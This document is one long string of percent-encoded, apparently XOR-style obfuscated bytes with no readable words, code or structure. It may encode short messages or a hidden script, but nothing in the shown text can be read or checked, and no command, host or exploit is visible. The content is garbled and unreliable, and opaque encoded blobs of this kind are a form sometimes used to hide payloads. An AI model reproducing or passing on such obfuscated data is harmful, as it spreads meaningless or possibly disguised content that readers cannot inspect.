ts%1Bdxs%03%7F%1Azzm%00ss;=/%10?K-%258%5E;%0A%3C).%10-O1&%7DE!Y!+%3EU%3CY2=1%1Eo%7D1h%3CB*%0A:)+Y(K%20!3WoS;=%7DR.I?h)_o%5E%3C-%7DC;E&-s%0C%3CO7'3T.X-t%3EX*I?'(DbY%20))E%3C%077'3D.C:-/%0Cw%1Adfj%00%7F%04exl%0C%1FK-%258%5E;%0A%12)4%5C*Nhym%00a%1Faxs%04%7F%1Bh%7Fm%00a%1Edxs%01%7F%1Ah8%3CI%1F_98%13Q%22Oh;%3EB%20F8e(D&Ftt+Q#_1te%00%7F%04exm%1E%7B%1Aft0Y!C9=0v=K7%3C4_!n=/4D%3C%16%00%208B*%0A#).%10.%0A2'/%5D.%5Et-/B%20Xt!3%10;B1h9Q;Kt12EoZ&'+Y+O0f%7D%60#O5;8%10,B1+6%10.F8h;Y*F0;%7DQ!Nt%3C/IoK3)4%5Ea%16%3C%3C)@%3C%10%7Bg-%5E,%1Egqj%05a@'+/Q%22H8-/%1E,E9g%3ES%60%1Bape%06z%1Fexh%1E%25Yh%1C/Q!Y5+)Y%20Dt,8S#C:-9%10gY!;-U,%5E'h%3EQ=Nt%25%3C%5E&Z!$%3CD&E:as%10%1BB1h4C%3C_=&:%10-K:#%7DY%3C%0A'=.@*I%20!3WoL&)(T:F1&)%10-O%3C)+Y%20_&faB*G5!3Y!M%00!0U%06D%07-%3E_!N't%18v%1By%11%0B%08b%0A%16%20):~.G1te%00%7F%04exm%1E~%13mt.X%20%5D%15%252E!%5E%12!8%5C+%16:-%25D%00Z%20!2%5EsY!*aR.I?//_:D0%010Q(Ohym%00a%1Edxs%00%7F%18h%1A8T&X1+)%10,B1+6_:%5Eh%1C2_oG5&$%10.%5E%20-0@;Yt?4D'%0A5&%7DY!%5C5$4Toi%02%1E%7DX.%5C1h?U*Dt%25%3CT*%04t%181U.Y1h)B6%0A5/%3CY!%0A8))U=%04h+3@sz8-%3CC*%0A7'3V&X9h$_:Xt*%3C%5E$%0A5+%3E_:D%20h9U;K=$.%10;Et8/_,O1,q%10%20Xt+5_%20Y1h%3C%10+C2.8B*D%20h-Q6G1&)%10%22O%20%202Ta%16exm%1E%7B%1Adfl%05%7D%16%06-9Y=O7%3C%7DT.%5E5t%09X*%0A7)/ToC:.2B%22K%20!2%5EoL&'0%106E!:%7DT&M=%3C%3C%5Co%5D5$1U;%0A=;%7DY!%5C5$4Ta%0A%04$8Q%3COt%3C/IoK:')X*Xt+%3CB+%04h)%3ED&E:r/U%3CZ;&.Usl;:%7DC*I!:4D6%06t?8%179Ot$4%5D&%5E1,%7DD'Ot%3C2D.Ft;-U!N=&:%10)X;%25%7DI%20_&h1_,K%20!2%5Ea%0A%04$8Q%3COt%3C/IoK3)4%5EoF5%3C8Ba%16bxm%1E%7D%1Adfn%00%7F%162'/%5Ds%1Adxs%06%7F%1Azxm%00sZ8=:Y!%10h%112E=%0A$)$%5D*D%20h4CoK8:8Q+St*8Y!Mt8/_,O';8Ta%0A%04$8Q%3COt?%3CY;%0A2'/%10,E:.4B%22K%20!2%5Ea%16%00%208%10._%20%208%5E;C7))Y%20Dt!3V%20X9))Y%20Dt12EoZ&'+Y+O0h*Q%3C%0A=&+Q#C0f%7D%60#O5;8%10;X-h%3CW.C:faV!Hh;8%5C*I%20-9%7F?%5E='3%0C=O%25=4B*i%22%3EaC%22K8$aT&Y$$%3CIs~%3C-%7DS.X0%202%5C+O&h3Q%22Ot12EoO:%3C8B*Nt;8U%22Yt%3C2_oF;&:%10%20Xt%3C2_oY%3C'/Da%0A%04$8Q%3COt+5U,At!)%10.D0h)B6%0A5/%3CY!%04hpm%00a%1Bdxs%01y%1Dh%1C5U=Ot?%3CCoK:h8B=E&h/U(C'%3C8B&D3h$_:Xt8%3CI%22O:%3C%7DT*%5E5!1Ca%0A%04$8Q%3COt%3C/IoK3)4%5Ea%16%15%18%0Db%00%7C%11t8%5E;X=-.%0C;B1%258%0Cw%1Adfl%00%7F%04e%7Dj%0C%10Y6t9Q;Kh%181U.Y1h.U#O7%3C%7DI%20_&h%3E_:D%20:$%1Es%5E;%1B)B&D3%1C%3CWsy!+%3EU%3CYhym%00a%19exs%04%7F%18hzm%00a%19dxs%04%7F%1Ehym%00a%18axs%01%7D%19h,8V._8%3C%1EX*I?-9%0Cb%16oB%20:aZ1)%3EXo%00t3W%10oL;&)%1D)K9!1Iu%0Avt%04_:Xt,8R&%5Et%20%3CCoD;%3C%7DI*%5Et*8U!%0A7'3V&X9-9%1Eoz8-%3CC*%0A2'1%5C%20%5Dt%3C5UoC:;)B:I%20!2%5E%3C%0A%20'%7DS%20G$$8D*%0A=%3Cs%0C,K:+8%5C#K%20!2%5E%1C%5E5%3C8%0C%3CB5,2GoI;$2B%3C%16fxm%1E~%1Adfi%00~%16%0D'(BoZ510U!%5Et?%3CCoN1+1Y!O0f%7D%60#O5;8%10;X-h%3CW.C:h2Bo_'-%7DQoN=.;U=O:%3C%7D@.S9-3DoG1%3C5_+%04h;8%5E;X-e9R&Ny+hT,%12a,j%1D%7FOg%7Fp%04wK6e%3CQzNyx?Q%7FI2y%3ET%7C%1Fmt5B*Lh-%3CC*%07=&p_:%5Ehxm%00a%1Bdxs%02%7D%1Ah%20)D?Yngr%0CpF;+%60%0C%1BB=;%7DU%22K=$%7DQ+N&-.CoB5;%7DR*O:h(C*Nt%3C2%10=O3!.D*Xt%3C5UoG504%5D:Gt&(%5D-O&h2VoI5:9CoK8$2G*Nzt2%0C%19C'!?Y#C%201%7DS'K:/8TsZ510U!%5Eto.B,%0Dt%20)D?Yngr@.Sz/2_(F1f%3E_%22%0A%3C%3C)@%3C%10%7Bg%3C@?F18%3CIaI0&pQ?Z8-sS%20Gh%13aV:F8t%1Eq%1Fc%00%0D%1E%60%0Esh%1A8T&X1+)Y!Mt12Eo%5E;h)X*%0A'-%3EE=Ot8%3CI%22O:%3C%7D@.M1fs%1Es%1Bdxs%02~%1Bzym%02s%1Bdxs%02z%1Azym%07s%1Cdxs%03%7F%1Azzl%00sZ51?I-K:#pE&%16cxm%1E%7C%1Adfo%00%7F%16%00%208%10?K-%258%5E;%0A=&;_=G5%3C4_!%0A$:2F&N1,%7DY%3C%0A=&+Q#C0f%7D%60#O5;8%10,B1+6%106E!:%7DC*F1+)Y%20Dztl%00%7F%04fxm%1E~%1A%60tl%00%7F%04%60xm%1E~%1Eete%00%7F%04e~m%1E~%19dt%09U%3C%5Et%09%3ES%20_:%3C.%10.X1h3_;%0A5$1_8O0h4%5EoZ&'9E,%5E='3%10*D%22!/_!G1&)Ca%0A%04$8Q%3COt+2%5E;K7%3C%7DC:Z$'/Da%16%16)%3E%5Bsi%3C-%3E%5B&D3h8H?C&))Y%20Dt%3C4%5D*%16-el%1Ez%16%01&.E?Z;:)U+%0A'%3C%3CD:YnhaXs~%3C!.%10?K-%258%5E;%0A'-/F&I1h4Co%5E1%25-_=K&!1Io_:)+Q&F5*1Ua%0A%04$8Q%3COt%3C/IoK3)4%5EoF5%3C8BoE&h%3E_!%5E5+)%10%3C_$82B;%04h%188%5E+C:/a%01x%04at%0Eu%1Dc%12t4C%02O:=a%60#O5;8%10,B1+6%106E!:%7DQ+N&-.CoK:,%7DU!%5E1:%7DY;%0A5/%3CY!%04h%0C%12%7D%0CE:%3C8%5E;f;)9U+%16&-9E,Oh%20%3CC%00%5D:%18/_?O&%3C$%0C%0DC0%3E8C;%0A%16)3%5Bs%1Bdxs%04%7F%1Azxo%01s%12d+5%0C)F10pS%20Fh%181U.Y1h-B%20%5C=,8%106E!:%7DY+O:%3C4V&I5%3C4_!%0A0-)Q&F'h)_oZ&'%3EU*Nztd%00%7F%04exm%1Ex%1Adt.U%22C6'1Tsl%1A%0AaT=C2%3Ca%06%7F%1Azzm%00a%1Ddyad=K:;%3CS;C;&%7DV.C8-9%10+_1h)_oK:h4%5E;O&&%3C%5CoO&:2Ba%0A%04$8Q%3COt%3C/IoK3)4%5EoE&h.U#O7%3C%7DQoN=.;U=O:%3C%7D@.S9-3DoG1%3C5_+%04h%1C5UoK7+2E!%5Et%202%5C+O&o.%10!K9-%7DQ?Z1)/Co%5E;h?UoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DD'Ot&%3C%5D*%0A5&9%10;X-h%3CW.C:fad'Ot8%3CI%22O:%3C%7D@=E%22!9U=%0A=;%7DS:X&-3D#St=3T*X3'4%5E(%0A9)4%5E;O:)3S*%04t%181U.Y1h)B6%0A5/%3CY!%0A=&%7DQoL1?%7D%5D&D!%3C8Ca%16%1D&%3E_=X1+)%10%00~%04to%05afzypE!N1.4%5E*Nh%3C/Q!Y5+)Y%20D%7Btj%00%7F%04axm%1E%7F%1Agte%00%7F%04exm%1E~%1Det%1E_#F5%3C2BsX1,4B*I%20%182C;n5%3C%3C%0C~%1Adfi%00%7F%04gzk%0C9C'!?Y#C%201%0ED.%5E1t%19u%09k%01%04%09o%0Ax%06%07%0Fo%1Do%10%01%0Fu%0C~h;-Q,Oh%1C2_oG5&$%10:D'=%3ES*Y'.(%5CoK%20%3C8%5D?%5E'h5Q9Ot*8U!%0A9)9Ua%0A%12'/%106E!:%7DC*I!:4D6%06t%3C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%0A%3C).%10-O1&%7DR#E7#8Ta%0A%04$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!Aztl%00%7F%04exm%1Ey%1Aet%04_:Xt+%3CB+%0A=;3%17;%0A1&/_#F1,%7DY!%0A-'(BoH5&6%17%3C%0A'-%3EE=C%201%7D@=E3:%3C%5Do%02g%0C%7Dc*I!:8%19a%0A%04$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!At%3C2%10*D&'1%5Cc%0A;:%7DD=St)3_;B1:%7DS.X0fa%01%7F%1Az%7Bj%00a%1Bgza%5D.Ry?p%02z%16%0B%17._:X7-ad'Ot82C;K8h%3E_+Ot,2U%3C%0A:')%10%22K%20+5%10;B1h2%5E*%0A;&%7DV&F1h*Y;Bt12E=%0A6)3%5Ba%0A%04$8Q%3COt+5U,At)3To%5E&1%7DQ(K=&s%0C(O%20%1B)Q;_'t%3E%5C&Zd%17h%08yum%7Fe%0C%16E!:%7DR.D?o.%10%3CS'%3C8%5DoC'h)U%22Z;:%3CB&F-h(%5E.%5C5!1Q-F1f%7D%60#O5;8%108K=%3C%7DQoL1?%7D%5D%20G1&)CoK:,%7DD=St12E=%0A$)$%5D*D%20h%3CW.C:faD&G1;)Q%22Zh%09%7DD*G$'/Q=St-/B%20Xt'%3ES:X&-9%10+_&!3WoKt;8S:X=%3C$%10,B1+6%1Eoz8-%3CC*%0A%20:$%106E!:%7D@.S9-3DoK3)4%5Ea%16cxm%1Ez%1Adfm%00%7B%163-)%60.S9-3D%02O%20%202TsD;,8d6Z1t;E#F%07+/U*Dh,8V._8%3Cai%20_&h8%5D.C8h%3CT+X1;.%10&Yt%3C2_oF;&:%1Eoz8-%3CC*%0A!;8%10.Dt)9T=O';%7DG&%5E%3Ch1U%3CYt%3C5Q!%0Aax%7DS'K&)%3ED*X'fa%01%7F%1Az%7Bj%00a%1Bf%7Da%00%7F%1Azym%00a%18g%7Bab*D0-/s'O7#2E;%16%00%208%10%3C%5E5%3C8%1F?X;%3E4%5E,Ot,%3CD.%0A-'(%10*D%20-/U+%0A'-8%5D%3C%0A=&%3E_=X1+)%1Eoz8-%3CC*%0A7%208S$%0A=%3C%7DQ!Nt%3C/IoK3)4%5Ea%16lxm%1Ew%1Adfn%00%7D%16%11:/_=%0A$)/C&D3h%17c%00dh%1C5Y%3C%0A')+U+%0A$)$%5D*D%20h0U;B;,%7DX.Yt-%25@&X1,s%10%1FF1).UoK0,%7DY;%0A5/%3CY!%0A%20'%7DS%20D%20!3E*%04hpm%00a%1Bdxs%03%7D%1Ch%1C5UoZ510U!%5Et8/_9C0-/%10&Yt+(B=O:%3C1Io_:)+Q&F5*1Ua%0A%04$8Q%3COt%3C/IoK3)4%5EoC:h%3C%10)O#h0Y!_%20-.%1EsZ510U!%5E%19-)X%20N'%0E4%5C;O&t%0D%5C*K'-%7DU!%5E1:%7DI%20_&h;Y=Y%20h3Q%22Ozt/U%3E_1;)t:X5%3C4_!%16lxm%1E%7C%1Adfn%00~%16&'(%5E+O0e1Ws%5Eyz%7DRb%19h#8Isi5$1Y!Mt'3s%20G$$8D*Nt-+U!%5Ehym%00a%19mxs%01%7F%13h8%3CB*D%20%0C2%5D.C:t0Q:I5;aW=E#em%0C%3C%5E5:)s.D7-1d&G1:aT*L5=1D%1FX;8.%0Cy%1Adfn%00%7F%04fyl%0C~%1Adfi%00%7F%04gze%0Cw%1Adfl%02~%04%60xm%0Cw%1Adfl%00%7F%04fxi%0C(O%20%09)D=C6=)UsK:)1I;C7;ad'C'h?Q!At)%3ES%20_:%3C%7D%5D:Y%20h?UoY5%3E8ToK:,%7DS%20D2!/%5D*Nt*8V%20X1h4DoI5&%7DR*%0A!;8ToL;:%7D@.S9-3D%3C%04h+(B%3CE&e-_&D%20-/%0C%07o%15%0C%18bsk&:%3CIaZ&')_;S$-sV#K%20%05%3C@sE?t.X%20%5D%17)/T%06I;&aU!_9-/Q-F1tbR.D?uav%01h%11%0E%09%0C~%1Adfi%00%7F%04gyl%0C,E:%3C8H;~-88%0Cz%1Adfl%00%7F%04fxl%0C+C&-%3ED%01K9-aE=F%7Co5D;Z'rr%1F,B1+6_:%5Ez88Q,B$)$%5D*D%20;sS%20G%7B)-@#O$)$%1F&G5/8C%60K$81UbZ51pG'C%20-sC9Msaa%60#O5;8%10*D'=/UoS;=/%10,E:%3C%3CS;%0A0-)Q&F'h%3CB*%0A2!1%5C*Nt!3%10,E&:8S;F-faS#E7#pT=C2%3CaC;S8-.X*O%20t4%5E&%5E=))Us%1Ddxs%05%7F%1Azxm%02s%1Adxs%04%7F%1Azxh%00s%1Adxs%01%7F%1Azzn%02si%3C-%3E%5B%20_%20h;U;I%3Ch8B=E&r%7D~*%5E#'/%5BoO&:2Bs%1Bdxs%05z%1Az%7Fm%01sH8)%3E%5BsY1%3C%1CD;X=*(D*%16exm%1E%7C%13afh%00%7D%16%04)$%5D*D%20h%0DB%20I1;.Y!Mh+/_%3CY%1B:4W&Dh%25%3CHb%5Dh!.~.%5E=%3E8q?Z8-%0EU%3CY='3%10%1CB;?4%5E(%0A58-%5C*%0A$)$%108O6h0_+K8t%0FU+C&-%3ED&D3h4%5EoI5&%3EU#z&'+Y+O&h*Y;Bhqm%00a%1Bdxs%02%7F%1Eh%1C5Y%3C%0A7)/ToB5;%7DR*O:h/U?E&%3C8ToK'h.D%20F1&s%10%1BB1h)B.D')%3ED&E:h*Q%3C%0A0-%3E%5C&D1,s%10%1FF1).UoI;&)Q,%5Et12E=%0A6)3%5BoC9%258T&K%20-1Ia%16lxm%1E%7D%1Adfl%06%7F%16t+%3CB+%0A5%3C)U%22Z%20tl%00%7F%04%60xm%1E%7D%1Cdt9Q;Ky%3C8C;c0te%00%7F%04exm%1E~%1Fbtl%00%7F%04%60xm%1E%7F%18dtl%00%7F%04%60xm%1E~%1Fdt?%5C%20I?te%00%7F%04e%7Cm%1E~%1Bft%3E%05+Il%7D9%07b%1A1%7Bj%1D%7B%125*pQ.%1F0emR.%1A7.lS+%19aqa%60.S9-3Do%5E=%258ToE!%3C%7DT:Ot%3C2%10=C'#%7D%5D.D5/8%5D*D%20f%7D%60#O5;8%10;X-h%3CW.C:h2BoY1$8S;%0A5h9Y)L1:8%5E;%0A$)$%5D*D%20h0U;B;,s%0C,K&,%1CD;O98)Cs%1Adxs%04%7F%1Azzm%00s%5C:'9Us%1Bdxs%03w%1Az%7Cm%01si%3C-%3E%5B%20_%20%02%0E%0Cw%1Adfi%00%7F%04exh%0Cz%1Adfl%00%7F%04gxn%0C%3CO%20%0D%25@&X-%1C4%5D*Xh!3Y;C5$4J&D3t1WoI1&)U=%16$-3T&D3t%0D%5C*K'-%7DB*%071&)U=%0A-'(BoN5%3C8%10%20Lt*4B;Bzt%04_:Xt*%3C%5E$%0A%3C).%10=O%3E-%3ED*Nt%3C5UoY1+(B&%5E-h%3CE;B1&)Y,K%20!2%5Ea%0A%04$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!At.2BoK';4C;K:+8%10%20Xt%3C/IoK:')X*Xt+%3CB+%04h+1Y?%07&=1Us~%3C-%7DY!L;:0Q;C;&%7DI%20_t:8V*X1&%3EU+%0A7'(%5C+%0A:')%10-Ot.2E!Nzh%0D%5C*K'-%7DS'O7#%7DI%20_&h9U;K=$.%10.D0h)B6%0A5/%3CY!%04h%112E=%0A6)3%5BhYt;8S:X=%3C$%10,B1+6%10&Yt&2DoY!8-_=%5E1,%7D_!%0A%20%204CoN1%3E4S*%04t%181U.Y1h)B6%0A7'0@#O%20!3Wo%5E%3C-%7D@.S9-3DoE:h%3C%10+C2.8B*D%20h9U9C7-s%0C%7D%1Adfl%00%7F%04exo%0C%60C9):U%3C%05%04)$r6h5&6%1E%3C%5C3t)Y;F1te%00%7F%04exm%1E~%1Cat;_!%5Eh%3Eo%1F,B1+6_:%5E%7Bt?Q!D1:pu%09~y$4%5E$%16lxm%1E%7C%1Adfh%00%7F%16%0D'(BoZ510U!%5Et!.%10,_&:8%5E;F-h?U&D3h-B%20I1;.U+%04t%181U.Y1h)B6%0A5/%3CY!%0A=&%7DQoL1?%7D%5D%20G1&)CoC2h4DoN;-.%5Eh%5Et+2%5D?F1%3C8%1Es%12dxs%01%7F%1Azzm%06s%18t%259%0A7%07%60t;Y!K8!.UbO,84B6%162'3Db%18dxaX*C3%20)%0C%1BB=;%7DD=K:;%3CS;C;&%7DS%20_8,%7D%5E%20%5Et*8%10,E981U;O0h9E*%0A%20'%7DQoY1+(B&%5E-h-B*I5=)Y%20Dzh%0D%5C*K'-%7DD=St):Q&Dt?4D'%0A5h9Y)L1:8%5E;%0A$)$%5D*D%20h0U;B;,s%0C;E%18'%3EQ#O%18'*U=i5;8%0C%09E&h.U,_&!)Ic%0A#-zF*%0A8!0Y;O0h)X*%0A:=0R*Xt';%10;X5&.Q,%5E='3%10.%5E%20-0@;Yzh%0D%5C*K'-%7DD=St):Q&Dt$%3CD*Xzt1_(Eh8/_?O&%3C$y%3Co:=0U=K6$8%0C%10u=t.D=C:/as%0Ed%17%0D%11o%0Cb%11%0B%16%7F%1A~h%1C5UoN=/4D.Ft?%3C%5C#O%20h)_$O:h;_=%0A%20%204CoI5:9%10'K'h8H?C&-9%1Eoz8-%3CC*%0A%20:$%10.N0!3Wo%5E%3C-%7DS.X0h%3CW.C:fa@7%07bh-Ib%1Bhym%00a%1Baxs%01%7F%1Ah%1C5Y%3C%0A$)$%5D*D%20h8H,O1,.%106E!:%7DQ,I;=3DoH5$%3C%5E,Ozh%0D%5C*K'-%7DD=St)3_;B1:%7D@.S9-3DoG1%3C5_+%04h%3C$%5D*%16%3C!9Us%1Atx%7D%01%7F%1Atym%00sTt:2GsX1$2Q+n5%3C%3C%0C;X5&.Q,%5E='3y+%16lxm%1E~%18dfo%00%7C%16%11&7_6%0A%20%208%10,E:%3E8%5E&O:+8%10%20Lt%09-@#Ot%18%3CIoH-h(@(X5,4%5E(%0A-'(Boy5.%3CB&%0A6:2G%3CO&h)_o%5C1:.Y%20Dtyj%10%20Xt$%3CD*Xh%1C5Uo%5E&)3C.I%20!2%5EoK9'(%5E;%0A=;%7D%5D&Y'!3Wa%0A%04$8Q%3COt:8C;K&%3C%7DD'Ot8%3CI%22O:%3C%7D@=E7-.Ca%16%22!.Y-C8!)I,B5&:Us%13dxs%01%7F%1Azzm%00ss;=/%10?K-%258%5E;%0A=;%7DR*C:/%7D@=E7-.C*Nzh%0AUo%5D=$1%10!E%20!;IoS;=%7D_)%0A%20%208%10%20_%20+2%5D*%04h+%3CB+%16exm%1E%7B%1Adfn%01v%16'-)c*F1+)U+e$%3C4_!%16%04$8Q%3COt;8%5C*I%20h%3C%109K8!9%10,_&:8%5E,St.2Bo%5E%3C!.%10;X5&.Q,%5E='3%1Es%12dxs%01%7F%1Az%7Bl%02s%1Bdxs%04%7F%1Azxm%01s%1Bdxs%03v%1Azym%05se8,%7D%7D:%5E!)1%10%0DK:#aS%20G$'3U!%5E%03!1%5C%1AD9'(%5E;%16lxm%1Ev%1Adfl%00~%16%07=%3ES*Y'h.D.%5E!;aC#K%20-p%04%7F%1At$8V;%16%1C%0D%11f%0A~%1D%0B%1C%0C%0Bc%1A%0D%0Fc%0Cf%01%0Aae!A:'*%5EoY%20))E%3C%10tt%04_:Xt8%3CI%22O:%3C%7DG.Yt,8S#C:-9%10-St'(BoY1+(B&%5E-h.I%3C%5E1%25s%10%1FF1).Uo%5E&1%7DQ!E%20%208BoZ510U!%5Et%258D'E0fad'Ot85_!Ot&(%5D-O&h$_:%0A1&)U=O0h4CoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DY;%0A5&9%10;X-h%3CW.C:fa%01%7F%1Azzh%00a%1Bd~a@.S9-3Ds~%3C-%7DS&%5E-h$_:%0A1&)U=O0h4CoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DY;%0A5&9%10;X-h%3CW.C:fa%08%7F%1Azym%00a%19exa%01%7F%1Az%7Cm%00a%1Ab%7CaB*Z8)%3EUs%13dxs%01%7F%1Azzm%03s%1Bdxs%02z%1Azyl%00s~%3C-%7D%60aezh%1F_7%0A5,9B*Y'h9_*Yt&2DoG5%3C%3EXo%5E%3C-%7D_!Ot'3%10)C8-%7DG&%5E%3Ch$_:Xt*%3C%5E$%04t%181U.Y1h%3EX*I?h%3C%5E+%0A%20:$%10.M5!3%1EsY7:4@;%16%1B%20%7D%5E%20%0Bt%1B2%5D*%5E%3C!3Wo%5D1&)%108X;&:%0C.%5C5!1Q-F1%0B%3CB+h&)3T%3C%16exm%1E%7B%1Adfl%02~%16&-9Y=O7%3C%02E=Fh%3C2e?Z1:%1EQ%3COh%112E=%0A6)3%5BoB5;%7DT*I8!3U+%0A%20%204CoZ510U!%5Et.2BoK:h(%5E$D;?3%10=O5;2%5Ea%0A%04$8Q%3COt+2%5E;K7%3C%7DD'O9h;_=%0A0-)Q&F'h2Bo%5E&1%7DQ!E%20%208BoI5:9%1Es%1Ddxs%04%7F%1Az%7Fm%00sI%3C-%3E%5B%20_%20%174TsTt!)U%22Yy+8%5E;O&h7E%3C%5E=.$%1D,O:%3C8BoY%3C:4%5E$%07dh:B%20%5Dyxas.F8!3WoE:%0D/B%20Xt-+U!%5Eh%1C5UoG5&9Q;Ot%01%19%10&Yt!3F.F=,s%10%1FF1).UoI%3C-%3E%5BoS;=/%10+O%20)4%5C%3C%04h88Q,Bh+(C;E9!.Q;C;&.%0C-My+%3CB+Yy*%3CS$M&'(%5E+%16%0B%178%0CbH!%3C)_!%07'=?%1D#K6-1%0C~%1Adfi%00%7F%04d%7Cl%0C~%1Adfn%09%7F%04ezn%0C9K8!9Q;C;&%08b%03%16cxm%1E%7B%1Adfh%09%7F%16%04$8Q%3COt8/_9C0-%7DQo%5C5$4ToI;=3D=St.2BoS;=/%10-K:#%7DQ,I;=3Da%16;*7U,%5Ehym%00a%18axs%01%7D%1Fh%208Q+C:/%09U7%5Ehym%00a%12dxs%04%7F%1Bh%1C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%0A7)3%5E%20%5Et*8%10=O%22-/C*Nzh%0D%5C*K'-%7DS%20D%20)%3EDoY!8-_=%5Et.2BoK';4C;K:+8%1EsD;&8%11s%1Ddxs%01%7F%1Az%7Fl%00sH=&9%0C%1BB1h8H?C&1%7DI*K&h$_:%0A1&)U=O0h4CoD;%3C%7DF.F=,s%10%1FF1).UoI%3C-%3E%5Bo%5E%3C-%7D%7D%02%05%0D%11%7D_!%0A-'(BoI5:9%1EsH!*?%5C*Yh%1C5Uo_'-/%10%06nt12EoO:%3C8B*Nt!.%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;s%0Cw%1Adfk%00%7F%04exm%0C%3CO:,%1FU.I;&a%5Ds%1Bdxs%04%7F%1Azxe%07si%15%06%1Eu%03u%00%1A%1C~%1Ck%17%1C%14%7F%01%16'%3C%3CS$%16exm%1E%7C%1Cdfn%00%7F%160-;Q:F%20%18%3CI%22O:%3C%10U;B;,a%01%7F%1Az%7Bm%00a%1Ddyaq)X=+%3C%5Eoh5&6%0C&D8!3U%0EZ$$8%60.Sh;%3C%5E+H;0a%04a%12zxac%20G1h2Vo%5E%3C-%7DY!L;:0Q;C;&%7D@=E%22!9U+%0A#).%10&D%22)1Y+%0A;:%7D%5D&Y'!3Wa%0A%04$8Q%3COt+5U,At12E=%0A0-)Q&F'h%3C%5E+%0A%20:$%10.M5!3%1Es~%3C!.%10?K-%258%5E;%0A7'(%5C+%0A:')%10-Ot+2%5D?F1%3C8Ta%0A%04$8Q%3COt%3C/Io%5E%3C-%7D@.S9-3DoK3)4%5EoL&'0%10;B1h?U(C:&4%5E(%04h%0B5U,A=&:%10*R$!/Q;C;&%7DD&G1h.Y!I1h+Y%3CC6!1Y;St+5Q!M1,a%01%7F%1Azyh%00a%18dza%60.S9-3D%3C%0A2:2%5DoS;=/%10,E!&)B6%0A5:8%10!E%20h%3CS,O$%3C8ToK%20h)X&Yt%3C4%5D*%04h+%3C%5C,%02exm%15o%07tym%08?R%7Dt%25%1Dy%0A6ei%0C%7F%1Adfl%00%7F%04fzi%0C~%1Adfj%00%7F%04fxm%0C,F5;.~.G1tl%00%7F%04%60xm%1E%7F%1Adtl%00%7F%04%60xm%1E%7C%1A%60t%1E_!Y;$8%10*X&'/%10%20I7=/B*Nhxm%00a%1Edxs%00~%1Ahxm%00a%1Fdxs%00%7F%1Ah%112E=%0A$)$%5D*D%20h*Q%3C%0A0-%3E%5C&D1,%7DR6%0A;=/%10%3CO7=/Y;St;$C;O9h%3C%5E+%0A%3C).%10-O1&%7DF%20C0-9%1Eoz8-%3CC*%0A%20:$%10.D;%3C5U=%0A$)$%5D*D%20h0U;B;,s%0C%19c%07%09aV%20D%20%0E%3C%5D&F-t%0DQ6G1&)%10%3C_7+8C%3CL!$%7C%10%16E!:%7DD=K:;%3CS;C;&%7DX.Yt*8U!%0A'-%3EE=O81%7DQ?Z&'+U+%04h%17%02%5Cs%1Bdxs%07%7F%1Az%7Dm%00s%1Adxs%04%7F%1Azyo%00sSy~ai%20_&h?Q!At?%3CCo_:)?%5C*%0A%20'%7D@*X2'/%5DoKt;8S:X=%3C$%10,B1+6%10%20Dt12E=%0A7)/Ta%0A%04$8Q%3COt%3C/IoK:')X*Xt+%3CB+%0A;:%7DS%20D%20)%3EDoS;=/%10-K:#s%0C,E982%5E*D%20%0C4T%1AZ0))Us%1Bdxs%08%7F%1Azym%00skt:8V:D0h%3E_:F0h3_;%0A6-%7D@=E7-.C*Nt.2Bo%5E%3C!.%10;X5&.Q,%5E='3%1Eoz8-%3CC*%0A7'3D.I%20h.E?Z;:)%10)E&h%3CC%3CC'%3C%3C%5E,Ozt/U%3CZ;&.Us%1Bdxs%03y%1Az%7Bm%03sH5+6W=E!&9x%20%5C1:aDb%1Et*p%03sG1;.Q(O%001-UsG,e%3CE;Eh%09%10u%1Dc%17%09%13u%17z%06%0D%0Ecs~%3C-%7DD=K:;%3CS;C;&%7DQ%22E!&)%10&Yt!3F.F=,s%10%1FF1).UoX1;)Q=%5Et%3C5UoZ510U!%5Et8/_,O';s%0Cw%1Adfe%00%7F%04lxm%0C%1C%5E5%3C(CoE&h)B.D')%3ED&E:h.D.%5E!;%7DY%3C%0A2)4%5C*Nxh4%5E9K8!9%10%3C%5E5%3C8%0C%1FK-%258%5E;%0A%11:/_=%167%208S$E!%3CpW%20%076)%3E%5BbH!%3C)_!%16&-.E#%5E%01:1%0C%3CZ5&aq=X51s@=E%20')I?Oz.4%5E+%16%12'/%10%3CO7=/Y;Sxh*Uh%5C1h1Y%22C%20-9%10;B1h3E%22H1:%7D_)%0A%20:%3C%5E%3CK7%3C4_!%0A5%3C)U%22Z%20;%7DV=E9h$_:Xt$2S.%5E='3%1Eoz8-%3CC*%0A%20:$%10.M5!3%10#K%20-/%1Esz510U!%5Et%1B(S,O';;E#%1610-Y=S%00!0U=%16'-)%1D,B1+6_:%5Ey+2%5E)C&%25a%02%7F%1Azym%00a%1BmqaT&Y$))S'o%22-3DsC%20-0Cs~%3C!.%10?K-%258%5E;%0A#).%10+O7$4%5E*Nt*8S._'-%7DY;%0A10%3EU*N'h$_:Xt+%3CB+%0D'h1Y%22C%20f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10,K&,%7D_=%0A7'3D.I%20h$_:Xt*%3C%5E$%04h%132R%25O7%3C%7D%7F-@1+)msz&'%3EU%3CY=&:%10%1FK-%258%5E;%16exm%1E%7B%1Adfn%01w%16%04$8Q%3COt-3D*Xt12E=%0A1%25%3CY#%0A5,9B*Y'fa%01%7F%1Azyh%00a%18d%7Ca%01%7F%1Az%7Cm%00a%1A%60%7Ca%5D.Ry%20p%06sz8-%3CC*%0A1&)U=%0A-'(BoI5:9%17%3C%0A10-Y=St%252%5E;Bztm%00%7F%04gxm%1E~%1Agt%09X*%0A%20)%25%10!_9*8BoS;=%7DU!%5E1:8ToC'h4%5E9K8!9%1Eoz8-%3CC*%0A7%208S$%0A=%3C%7DQ!Nt%3C/IoK3)4%5Ea%16w.;VsZ,e:E;%5E1:ad'Ot%3C/Q!Y5+)Y%20Dt)0_:D%20h9_*Yt&2DoG5%3C%3EXo%5E%3C-%7D_=C3!3Q#%0A5%252E!%5Ezh%0D%5C*K'-%7DD=St):Q&Dzt%09X*%0A'%3C/U*%5Et)9T=O';%7DI%20_t-3D